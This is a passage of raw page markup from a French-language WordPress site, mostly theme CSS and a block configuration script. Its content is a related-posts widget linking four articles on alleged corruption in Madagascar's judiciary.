.td-block-title>a{padding:2px 10px}}.td_block_template_18 .td-block-title .td-block-speech-bubble{font-family:'Open Sans',arial,sans-serif!important;font-size:12px!important;font-weight:600;line-height:1;letter-spacing:-0.6px!important;padding:4px 8px;background-color:#2a81cb;color:#fff;-webkit-text-fill-color:#fff;position:absolute;border-radius:3px 3px 3px 0;margin-left:6px;top:-4px;text-transform:uppercase}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-speech-bubble{font-size:10px;padding:3px 6px;border-radius:2px 2px 2px 0;top:0}}.td_block_template_18 .td-block-title .td-block-speech-bubble:before{content:'';position:absolute;top:100%;left:0;width:0;height:0;border-style:solid;border-width:6px 6px 0 0;border-color:#2a81cb transparent transparent transparent}.td_block_template_18 .td-block-title .td-block-subtitle{display:table;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:1;font-style:italic;font-weight:400;letter-spacing:normal;color:gray;position:relative;margin:2px auto;text-transform:none;max-width:80%}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle{font-size:13px}}.td_block_template_18 .td-block-title .td-block-subtitle:before,.td_block_template_18 .td-block-title .td-block-subtitle:after{content:'';position:absolute;height:1px;width:1500px;top:3px;bottom:0;background-color:#e3e3e3}.td_block_template_18 .td-block-title .td-block-subtitle:before{left:100%;margin:auto 0 auto 20px}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 15px}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:before{margin:auto 0 auto 10px}}.td_block_template_18 .td-block-title .td-block-subtitle:after{right:100%;margin:auto 20px auto 0}@media (min-width:768px) and (max-width:1018px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 15px auto 0}}@media (max-width:767px){.td_block_template_18 .td-block-title .td-block-subtitle:after{margin:auto 10px auto 0}}.td_block_template_18 .td-pulldown-filter-display-option:before{display:none}.tdi_56_577 .td-block-title>span,.tdi_56_577 .td-block-title>a{background:#06d3d5!important;background:-moz-linear-gradient(-68deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;background:-webkit-linear-gradient(-68deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;background:linear-gradient(156deg,rgba(0,0,0,.8) 30%,#000000 80%)!important;-webkit-background-clip:text!important;-webkit-text-fill-color:transparent}.tdi_56_577 .td-block-speech-bubble{background-color:#000000!important}.tdi_56_577 .td-block-speech-bubble:before{border-color:#000 transparent transparent transparent!important}.tdi_56_577 .td-block-subtitle{color:#f5b000!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56_577{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56_577{margin-bottom:20px!important}}@media (max-width:767px){.tdi_56_577{margin-bottom:0px!important}}</style><style>.tdi_56_577 .td-block-title a,.tdi_56_577 .td-block-title span{font-family:Fira Sans!important;font-size:54px!important;text-transform:none!important;letter-spacing:-2px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_56_577 .td-block-title a,.tdi_56_577 .td-block-title span{font-family:Fira Sans!important;font-size:32px!important;text-transform:none!important;letter-spacing:-2px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56_577 .td-block-title a,.tdi_56_577 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;text-transform:none!important;letter-spacing:-1px!important}}@media (max-width:767px){.tdi_56_577 .td-block-title a,.tdi_56_577 .td-block-title span{font-family:Fira Sans!important;font-size:26px!important;text-transform:none!important;letter-spacing:-1px!important}}</style><h4 class="td-block-title"><span>You might also like<span class="td-block-speech-bubble">RELATED</span></span><div class="td-block-subtitle">Recommended to you</div></h4></div><div class="td_block_wrap tdb_single_related tdi_57_d65 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts" data-td-block-uid="tdi_57_d65" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_57_d65{margin-bottom:0px!important}}@media (max-width:767px){.tdi_57_d65{margin-right:-20px!important;margin-left:-20px!important;width:auto!important}}</style><style>.tdi_57_d65 .entry-thumb{background-position:center 50%}.tdi_57_d65 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_57_d65 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto;flex:0 0 0%}.tdi_57_d65 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f;color:#000}.tdi_57_d65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_d65 .td-module-meta-info{border-color:#eaeaea}.tdi_57_d65 .td_module_wrap{width:25%;float:left;padding-left:1.2%;padding-right:1.2%;padding-bottom:9px;margin-bottom:9px;display:flex}.tdi_57_d65 .tdb-block-inner{margin-left:-1.2%;margin-right:-1.2%}.tdi_57_d65 .td-module-container:before{bottom:-9px;border-color:#eaeaea}.tdi_57_d65 .td-post-vid-time{display:block}.tdi_57_d65 .td-post-category{margin:0 0 -11px 0;padding:5px 6px 3px;display:inline-block;background-color:#fff;color:#000;border-width:1px;border-color:#aaa;border-style:solid;border-color:#000;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_d65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57_d65 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57_d65 .td-read-more{display:none}.tdi_57_d65 .td-post-date,.tdi_57_d65 .td-post-author-name span{display:none}.tdi_57_d65 .td-module-comments{display:none}.tdi_57_d65 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_57_d65 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_57_d65 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_57_d65 .td-post-category:hover{background-color:#ffffff!important;color:#000}.tdi_57_d65 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_57_d65.td_with_ajax_pagination .td-next-prev-wrap a{color:#000;padding:10px;border-width:0;font-size:20px}.tdi_57_d65.td_with_ajax_pagination .td-next-prev-wrap a:hover{color:#f5b000;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_57_d65 .td-module-meta-info,.tdi_57_d65 .td-next-prev-wrap{text-align:center}.tdi_57_d65 .td-category-pos-image .td-post-category{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57_d65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57_d65 .entry-title{margin:10px 0 0;font-family:Fira Sans!important;font-size:20px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_d65 .td-excerpt{margin:4px 0;column-count:1;column-gap:48px;font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_57_d65 .td-editor-date,.tdi_57_d65 .td-module-comments a{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_d65 .td-post-author-name{font-weight:400}.tdi_57_d65 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_57_d65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57_d65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57_d65 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_d65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_d65 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_57_d65 .td-module-container:before{bottom:-9px}.tdi_57_d65 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57_d65 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_d65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_d65 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57_d65 .entry-title{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_d65 .td-editor-date,.tdi_57_d65 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_d65 .td-excerpt{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_57_d65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57_d65 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_d65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #ffcd3f}.tdi_57_d65 .td_module_wrap{padding-bottom:9px;margin-bottom:9px;clear:none!important;padding-bottom:9px!important;margin-bottom:9px!important}.tdi_57_d65 .td-module-container:before{bottom:-9px}.tdi_57_d65 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_57_d65 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_d65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_d65 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_57_d65 .entry-title{font-family:Fira Sans!important;font-size:15px!important;line-height:1.1!important;font-weight:600!important}.tdi_57_d65 .td-post-category{font-family:Fira Sans!important;font-size:9px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_d65 .td-editor-date,.tdi_57_d65 .td-module-comments a{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_57_d65 .td-excerpt{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}@media (min-width:768px){.tdi_57_d65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57_d65 .td-image-wrap{padding-bottom:50%}.tdi_57_d65 .td-module-meta-info{padding:6px 20px 0}.tdi_57_d65 .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_57_d65 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_57_d65 .td_module_wrap{width:100%;float:left;padding-left:3%;padding-right:3%;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_57_d65 .tdb-block-inner{margin-left:-3%;margin-right:-3%}.tdi_57_d65 .td-module-container:before{bottom:-15px}.tdi_57_d65 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57_d65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57_d65 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57_d65 .entry-title{font-family:Fira Sans!important;font-size:18px!important;line-height:1.1!important;font-weight:600!important}@media (min-width:768px){.tdi_57_d65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57_d65 = new tdBlock();
block_tdi_57_d65.id = "tdi_57_d65";
block_tdi_57_d65.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"","show_date":"none","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.1","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"","related_articles_posts_limit":"4","nextprev":"yes","meta_info_horiz":"content-horiz-center","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","excerpt_middle":"yes","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":647,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","mc1_tl":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_57_d65","tdc_css_class":"tdi_57_d65","tdc_css_class_style":"tdi_57_d65_rand_style"}';
block_tdi_57_d65.td_column_number = "3";
block_tdi_57_d65.block_type = "tdb_single_related";
block_tdi_57_d65.post_count = "4";
block_tdi_57_d65.found_posts = "41";
block_tdi_57_d65.header_color = "";
block_tdi_57_d65.ajax_pagination_infinite_stop = "";
block_tdi_57_d65.max_num_pages = "11";
tdBlocksArray.push(block_tdi_57_d65);</script><div id=tdi_57_d65 class="td_block_inner tdb-block-inner td-fix-index"><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-gangrene-la-justice-a-madagascar-des-le-concours-dentree-a-lenmg-dapres-randrianasolo-jacques/" class="td-post-category">La corruption gangrène la justice à Madagascar dès le concours d'entrée à l'ENMG d'après RANDRIANASOLO Jacques</a><div class="td-module-thumb"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" class="td-image-wrap " title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2020/08/RANARISON-Tsilavo-malagasy.net_.ovh-3.png?resize=696%2C392&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/" rel="bookmark" title="Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG">Dès le concours d&rsquo;entrée, Il y a également des imperfections tout au long de la formation des magistrats à Madagascar dit le directeur ENMG</a></h3><div class="td-excerpt">Le magistrat malgache RAMBELO Volatsinana a osé sortir un...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/spolier/">Nexthope FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-19T09:08:57+02:00" >19 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/nexthope-des-le-concours-dentree-il-y-a-egalement-des-imperfections-tout-au-long-de-la-formation-des-magistrats-a-madagascar-dit-le-directeur-enmg/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" class="td-image-wrap " title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-et-la-culture-dimpunité-à-madagascar.jpg?resize=696%2C493&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/" rel="bookmark" title="La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du 12 septembre 2019">La justice à Madagascar est partiale et corrompue c&rsquo;est le ministre de la justice malgache RANDRIANASOLO Jacques qui le dit &#8211; Viva TV du...</a></h3><div class="td-excerpt">Le ministre de la justice Randrianasolo Jaques dit tout...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T20:20:39+02:00" >11 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/ranarison-tsilavo-nexthope-la-justice-a-madagascar-est-corrompue-et-partale/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" class="td-image-wrap " title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/nirina-ravelohanitra.jpg?resize=696%2C644&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/" rel="bookmark" title="Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à l’égard de la corruption ? Lagazette DGI du 11 août 2019">Qui ose protéger Nirina Ravelohanitra et mépriser les engagements du Chef de l’Etat et du Premier Ministre qui ont promis une tolérance zéro à...</a></h3><div class="td-excerpt">Nirina Ravelohanitra est poursuivie par la justice pour des...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T12:45:04+02:00" >11 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/qui-ose-proteger-nirina-ravelohanitra-et-mepriser-les-engagements-du-chef-de-letat-et-du-premier-ministre-qui-ont-promis-une-tolerance-zero-a-legard-de-la-corruption-lagazette-dgi/">Lire la suite</a></div></div></div></div><div class="tdb_module_related td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-image"><div class="td-image-container"> <a href="https://corruption.ovh/category/la-corruption-au-sein-de-la-justice-a-madagascar/" class="td-post-category">La corruption au sein de la justice à Madagascar</a><div class="td-module-thumb"><a href="https://corruption.ovh/plusieurs-affaires-dont-laffaire-opposant-solo-a-ranarison-tsilavo-nexthope-ont-ete-deferrees-devant-le-pole-anti-corruption-pac-par-la-chambre-daccusation-de-la-cour-dappel-dantananarivo/" rel="bookmark" class="td-image-wrap " title="Plusieurs affaires dont l&rsquo;affaire opposant Solo à RANARISON Tsilavo NEXTHOPE ont été déferrées devant le pôle anti-corruption (PAC) par la chambre d&rsquo;accusation de la Cour d&rsquo;appel d&rsquo;Antananarivo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/corruption.ovh/wp-content/uploads/2019/09/RANARISON-Tsilavo-ANDRIAMPENONASOLO-Lalatiana-Ordonnance-de-refus-dinformer-Doyen-des-J-I.jpg?resize=696%2C984&ssl=1" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://corruption.ovh/plusieurs-affaires-dont-laffaire-opposant-solo-a-ranarison-tsilavo-nexthope-ont-ete-deferrees-devant-le-pole-anti-corruption-pac-par-la-chambre-daccusation-de-la-cour-dappel-dantananarivo/" rel="bookmark" title="Plusieurs affaires dont l&rsquo;affaire opposant Solo à RANARISON Tsilavo NEXTHOPE ont été déferrées devant le pôle anti-corruption (PAC) par la chambre d&rsquo;accusation de la Cour d&rsquo;appel d&rsquo;Antananarivo">Plusieurs affaires dont l&rsquo;affaire opposant Solo à RANARISON Tsilavo NEXTHOPE ont été déferrées devant le pôle anti-corruption (PAC) par la chambre d&rsquo;accusation de la...</a></h3><div class="td-excerpt"> &nbsp; 1 - Les éléments constitutifs du délit d&#039;abus de...</div><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-author-name"><a href="https://corruption.ovh/author/wilst/">NEXTHOPE .FR</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-04T12:43:20+02:00" >4 septembre 2019</time></span> <span class="td-module-comments"><a href="https://corruption.ovh/plusieurs-affaires-dont-laffaire-opposant-solo-a-ranarison-tsilavo-nexthope-ont-ete-deferrees-devant-le-pole-anti-corruption-pac-par-la-chambre-daccusation-de-la-cour-dappel-dantananarivo/#respond">0</a></span> </span></div><div class="td-read-more"> <a href="https://corruption.ovh/plusieurs-affaires-dont-laffaire-opposant-solo-a-ranarison-tsilavo-nexthope-ont-ete-deferrees-devant-le-pole-anti-corruption-pac-par-la-chambre-daccusation-de-la-cour-dappel-dantananarivo/">Lire la suite</a></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_57_d65" data-td_block_id="tdi_57_d65"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-tdi_57_d65" data-td_block_id="tdi_57_d65"><i class="tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-647" class="share-twitter sd-button share-icon no-text" href="https://corruption.ovh/des-magistrats-malgaches-sengraissent-sur-les-mirages-des-libertes-provisoires-des-defis-restent-a-relever-dans-la-lutte-contre-la-corruption-au-sein-de-la-justice-a-madagascar-lagazette-dgi-du-2/?share=twitter" target="_blank" title="Cliquez pour partager sur Twitter"><span></span><span class="sharing-screen-reader-text">Cliquez pour partager sur Twitter(ouvre dans une nouvelle fenêtre)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" 